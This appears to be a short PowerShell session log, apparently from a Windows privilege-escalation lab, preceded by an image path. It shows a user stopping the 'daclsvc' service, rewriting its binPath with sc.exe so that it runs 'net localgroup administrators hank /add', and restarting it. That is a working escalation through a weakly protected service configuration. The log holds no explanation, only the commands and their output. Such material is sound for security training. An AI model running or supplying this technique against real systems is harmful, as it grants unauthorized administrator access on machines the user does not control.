 PS C:\Users\hank\Downloads\accesschk> net stop daclsvc
The DACL Service service was stopped successfully.
PS C:\Users\hank\Downloads\accesschk> sc.exe config daclsvc binPath= "net localgroup administrators hank /add"
[SC] ChangeServiceConfig SUCCESS
PS C:\Users\hank\Downloads\accesschk> net start daclsvc
The service is not responding to the control function.
More help is available by typing NET HELPMSG 2186.